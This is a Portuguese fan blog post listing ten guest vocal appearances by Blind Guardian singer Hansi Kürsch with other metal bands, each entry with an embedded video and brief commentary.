Uma das vozes mais imponentes do metal, que dentre outros critérios caracteriza o Blind Guardian, já esteve emprestada em inúmeras canções de outras bandas.Como parte das homenagens do Blind Guardian Brasil em comemoração ao aniversário de Hansi que se aproxima, reunimos as melhores participações especiais de Hansi Kürsch ao longo de sua carreira.<br />
<br />
São parcerias com mais de 20 bandas diferentes, com direito até a repeteco com o Grave Digger. Apesar, de não se tratar de uma participação especial, ao final listamos o Demons&amp;Wizards a título daqueles que ainda não conhecem <strike>(existem estas pessoas ainda?)</strike> possam vir a apreciar a voz de Hansi Kürsch fora do Blind Guardian.<br />
<br />
O post está dividivo em 2 partes para uma melhor visualização. A &nbsp;Parte I está disponível no link:&nbsp;<a href="http://www.blindguardianbrasil.com.br/2014/07/melhores-participacoes-especiais-de_21.html" target="_blank">Melhores Participações Especiais de Hansi Kürsch</a>.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s1600/spaceout.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s1600/spaceout.gif" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM1KRbU4EIxYN0-tQQopjNhhvkmHSreOlsuKlUwDjIDMUOmhIqwZsb6H58H6zH773nUwkVlUXxc0vm04Fns5TMNHTlovZzn3jlMoFU6PPQOUhD0WKxtJOu_yigcmoIQVvupB5XXHnHP0Gy/s1600/hansi_kursch___blind_guardian_by_metal_goddess-d2c6o5i.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="340" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM1KRbU4EIxYN0-tQQopjNhhvkmHSreOlsuKlUwDjIDMUOmhIqwZsb6H58H6zH773nUwkVlUXxc0vm04Fns5TMNHTlovZzn3jlMoFU6PPQOUhD0WKxtJOu_yigcmoIQVvupB5XXHnHP0Gy/s1600/hansi_kursch___blind_guardian_by_metal_goddess-d2c6o5i.jpg" width="400" /></a></div>
<br />
<h2>
Parte II</h2>
<div class="MsoNormal">
<span style="font-family: Arial, Helvetica, sans-serif;"><b><span lang="EN-US">1. Invisible Horisons &#8211; Rage</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/YzMNHLR3U8I?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span lang="EN-US">No DVD <i>Strings to a Web</i></span><i><span lang="EN-US"> </span></i><i><span lang="EN-US">(Live at Wacken Open Air 2009)</span></i><span lang="EN-US"> da banda Rage, Hansi faz participação também &nbsp;nas canções "Set This World on Fire"
e &#8220;All I Want".<o:p></o:p></span></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/2o7_obEBhA8?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">2. Besando
la tierra (Manifiesto) &#8211; Nepal<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/YY2m8-mRVGA?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Nepal foi uma banda argentina originalmente
formada em 1984. O Álbum &#8220;Manifiesto&#8221; traz &#8220;Besando la tierra&#8221; e &#8220;Estadio Chico&#8221;
com Hansi, mas conta ainda com participações de André Matos e Kiko Loureiro em
outras faixas. A banda já abriu shows do Blind Guardian em Buenos Aires em
1998.<o:p></o:p></span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">3. River
of Time (01011001) &#8211; Ayreon<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/2XAPosjkbfQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">A melhor participação (me crucifiquem
nos comentários se quiserem, hehe)! <o:p></o:p></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">O álbum <i>01011001</i> traz inúmeras participações de Hansi Kürsch nos vocais. O
disco tem como temática a &nbsp;história de
"Forever of the Stars" que aparece em outros CDs (Into the Electric
Castle, The Universal Migrator e The Human Equation).<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ao todo o disco traz participações de
inúmeros grandes artistas, como Jonas Renkse (Katatonia), Jørn Lande
(ex-Masterplan), Anneke van Giersbergen, Floor Jansen (Nightwish), Simone
Simons (Epica), Derek Sherinian, Michael Romeo (Symphony X), dentre outros. <o:p></o:p></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/tIqRsl8Vm-Q?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">4. Rock
Till Death - Doro Pesch<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/VAeGBlEt3iU?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Participação de Hansi no segundo show
comemorativo dos 30 anos de carreira de Doro Pesch, que aconteceu dia 3 de
maio, em Düsseldorf-Alemanha. A apresentação também teve como convidados
especiais Biff Byford (Saxon), Mille Petrozza (Kreator), Udo Dirkschneider,
entre outros.<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b><span lang="EN-US">5. The Dying Firmament (The Age of Ether) &#8211; Disforia </span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/LtRFMOXWUOQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span lang="EN-US" style="font-family: Arial, Helvetica, sans-serif;">6. Winds Of Destination (Temple of Shadows) &#8211; Angra<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/TIfcxdwxgbc?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">A participação do Hansi no álbum dos
brazucas só faz abrilhanta-lo ainda mais (me crucifiquem novamente, esse álbum
é foda e ponto!). <i>Temple of Shadows</i>
com sua ótima temática - sobre um cavaleiro fictício que se une ao exército
convocado pelo Papa para participar da Primeira Cruzada, e logo passa por
conflitos que o fazem refletir sobre a guerra santa e os ideais da Igreja
Católica - traz também colaboração de Milton Nascimento, Sabine Edelsbacher e Kai
Hansen. <o:p></o:p></span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span lang="EN-US" style="font-family: Arial, Helvetica, sans-serif;">7. Never say Never (Lady Nite) - The Arrow<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/CY_PNl9Rc4I?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">The Arrow é uma banda russa de heavy
metal. <span lang="EN-US">Sim, aquela mesma de <i>Time What Is Time </i>do tributo ao Blind Guardian<b> &#8220;Tales from the Underworld&#8221;</b>.<o:p></o:p></span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><span lang="EN-US"><br /></span>
</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/OZeNwYywpKk?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<span lang="EN-US" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span lang="EN-US" style="font-family: Arial, Helvetica, sans-serif;">8. Rebellion (Ballad Of Mary) - Grave Digger <o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/PbzSWcRM9u0?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Wacken Open Air 2010 com participação da
banda Van Canto.<o:p></o:p></span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<b><span lang="EN-US" style="font-family: Arial, Helvetica, sans-serif;">9. Farewell (Land of the Free) &#8211; Gamma Ray<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNoSpacing" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/1cJ0j9MdQbM?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
</div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<div class="MsoNoSpacing" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">A canção aparece no quarto álbum de
estúdio da banda alemã Gamma Ray, lançado em 1995. O álbum traz também
participação de Michael Kiske, nas faixas "Time to Break Free" e
"Land Of The Free". O álbum foi relançado em 2003 com novas faixas e &nbsp;um cover; "Heavy Metal Mania" (cover de Holocaust)", &#8220;As Time Goes
By" e "The Silence '95".</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<b><span lang="EN-US" style="font-family: Times, Times New Roman, serif; font-size: 12pt;"><br /></span></b>
<br />
<div style="margin: 0cm 0cm 0.0001pt;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">10.&nbsp;Terror
Train&nbsp;(Touched by the Crimson King)&nbsp;-&nbsp;Demons &amp; Wizards<o:p></o:p></span></b></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<b><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/N1ZVN2Z2uzo?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">
O Demons &amp; Wizards é fruto da parceria entre Hansi Kürsch e o guitarrista
do Iced Earth, Jon Schaffer. Schaffer é responsável pela melodia enquanto
Kürsch escreve as letras. O D&amp;W possui 2 álbuns lançados, sendo o mais
recente Touched by the Crimson King de 2005.<o:p></o:p></span></div>
<br />
<div class="MsoNoSpacing">
<br /></div>
<div class="MsoNoSpacing">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12.0pt;"><br /></span></div>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12.0pt;"><b>Lembrando que a Parte I está disponível neste link: <a href="http://www.blindguardianbrasil.com.br/2014/07/melhores-participacoes-especiais-de_21.html" target="_blank">Clique aqui!!</a></b></span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">Acha que faltou alguma? Nos conte nos comentários.</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;">Abraços,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">Follow the Guardian</span></div>
</p>
<div class='postmeta-secondary'>
<span class='meta_categories'>Menu:  <a href='https://www.blindguardianbrasil.com.br/search/label/An%C3%A1lise' rel='tag'>Análise</a>, <a href='https://www.blindguardianbrasil.com.br/search/label/Curiosidades' rel='tag'>Curiosidades</a></span>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=8257975537208012231&target=email' target='_blank' title='Enviar por e-mail'>
<span class='share-button-link-text'>Enviar por e-mail</span>
</a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=8257975537208012231&target=twitter' target='_blank' title='Compartilhar no X'>
<span class='share-button-link-text'>Compartilhar no X</span>
</a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7561956332838673004&postID=8257975537208012231&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'>
<span class='share-button-link-text'>Compartilhar no Facebook</span>
</a>
</div>
<span class='reaction-buttons'>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blindguardianbrasil.com.br/2014/08/feliz-aniversario-hansi.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blindguardianbrasil.com.br/2014/07/somos-mais-de-1000.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.blindguardianbrasil.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<div class='comments-tab' id='fb-comments' onclick='javascript:commentToggle("#fb-comments");' title='Comentários no Facebook'>
<img class='comments-tab-icon' src='https://static.ak.fbcdn.net/rsrc.php/v1/yH/r/eIpbnVKI9lR.png'/>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html'></fb:comments-count> Comentários
</div>
<div class='comments-tab inactive-select-tab' id='blogger-comments' onclick='javascript:commentToggle("#blogger-comments");' title='Comentários no Blogger'>
<img class='comments-tab-icon' src='https://www.blogger.com/img/icon_logo32.gif'/>
0 Comentários
</div><div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments data-colorscheme='dark' href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html' num_posts='15' width='620'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>
0
Bardos comentáram, comente!:
        
</h4>
<div id='comments-block3'>
</div>
<p class='comment-footer'>
<div id='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Faça um colaborador feliz, comente:</p>
<a href='https://www.blogger.com/comment/frame/7561956332838673004?po=8257975537208012231&hl=pt-BR&saa=85391&origin=https://www.blindguardianbrasil.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='580'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<center><div class='widget-container'>
<div class='social-profiles-widget'>
<h3 class='widgettitle'>Redes Sociais</h3>
<a href='https://twitter.com/brblindguardian' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNw9fOekFFuwiQdsx9NAaDKe1h_EJV8Usv1TGUGWPF19gXCx1tr83xXgkyFvwl11iroGmevCnnqj5J3ATz4AAjk9aYb7ZVADKtDPnFbACdV_gd0kFzJIu_MVQk9_b5kYW5XDRLyTybqE/s1600/Inside-twitter-48.png' title='Twitter'/></a><a href='https://facebook.com/blindguardianbrasil' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_3_QAljR94t5zthkg2byUYJttUeMJno9H0qYhAVerOOoQ8p2U-MEGk7yEXUNyt78g9iMCpi21OJ7TtSPfJ2ggupNyn5C5TT21-qZQvehs5oJqn1BaXd8t-QFgo8z_GgYZQtPfF8-Z2o/s1600/Inside-facebook-48.png' title='Facebook'/></a><a href='https://plus.google.com/105751779044031544375' target='_blank'><img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbCBt9vcgZyQulxKSII2WWmitrOLNUbgq9YtMDB1r6Dpf8wdvOL1RKR1tJpG7-BrWB4ggK-aMnHaXzzZVV2oFfromlOEJc8jB80UE1btS-exHaDCZ1Mdim-wl50I_j-lUdX8VABO_n-mI/s1600/googleplus.png' title='Google Plus'/></a><!--a href='https://www.orkut.com.br/Main#Community?cmm=48671' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-4V1C7VqeNstY3Yju-O-17tk4SUdrm5qoWI56K53_3wXkv2Y6rwONJ1L9avqFMMA1NqxzxaBaRYoErWn7P9btaYiA6kWXDdPySdYddqr37x7ggqxpS-76nR_15FK5QE2OVRyvzHSDcfY/s1600/Inside-orkut-48.png' title='Orkut'/></a--><a href='https://www.blindguardianbrasil.com.br/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhayj5Y3angvK6v2pKpSKVL17cfZTXsYBItnw_CBt7GiWAeo-NVvfkAKwl5j_cL03tNUy7_x5CutWeo0WHEE_jXCn-iKIY_WwQW326QaO08wTsfjlADii7o3xjqUZgSujElKUMf6Y9IfZs/s1600/rss-feed.png' title='RSS Feed'/></a><a href='mailto:contato@blindguardianbrasil.com.br' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGKEhxqwtX0P_1uiht1LmmiY1YNBVWVoG5AJIhcO6yd4oaEHi8GFTsP5hBf8dvvg4nYqCL6TY9ppcbxrU1-vz5o8jQptILklkdnB2TWwRJ-NDewD8S3yL3caaUa_uU_L0P9VIIzMmgc8/s1600/mail.png' title='Email'/></a>
</div>
</div></center>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<div class='widget-container'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li><a href='#widget-themater_tabs-1432447472-id1'>News</a></li>
<li><a href='#widget-themater_tabs-1432447472-id2'>Menu</a></li>
<li><a href='#widget-themater_tabs-1432447472-id3'>Arquivos do Blog</a></li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Notícias do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVxqpNULq0q_R0qQuDTPiUAAsvxOxqK9R-yqH6nShiiOow0A9VxkRkKbob8LvJ3CydcArodvarYWR1YBs3nGMSd_KkByDjkgFdEdOmuL8ur089dQOfnROXapPhRABzmvdpd3mXxIFTVd_R/w72-h72-p-k-no-nu/nightfall_silmarillion.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2012/04/dissecando-o-nightfall-in-middle-earth.html'>Dissecando o "Nightfall In Middle Earth"</a></div>
<div class='item-snippet'>Olá queridos bardos! Em minhas andanças pela internet acabei encontrando algo que gostaria muito de fazer, mas sabia que daria muito, mas mu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.blindguardianbrasil.com.br/2010/01/historia-dos-cds-night-at-opera.html'>História dos CDs - A Night At the Opera</a></div>
<div class='item-snippet'>A Night At the Opera é o sétimo álbum lançado pela banda alemã de power metal Blind Guardian.&#160;  o tema da maioria das músicas seria a Guerra...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6035621274990826";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "6380897830";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- blindguardianbrasil_sidebartab1_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a class="twitter-timeline" data-lang="pt" data-width="300" data-height="350" data-theme="dark" href="https://twitter.com/brblindguardian?ref_src=twsrc%5Etfw">Tweets by Blind Guardian Brasil</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>


<div class="fb-page" data-href="https://www.facebook.com/blindguardianbrasil" data-tabs="timeline" data-width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/blindguardianbrasil" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/blindguardianbrasil">Blind Guardian Brasil</a></blockquote></div>
</div>
<div class='clear'></div>
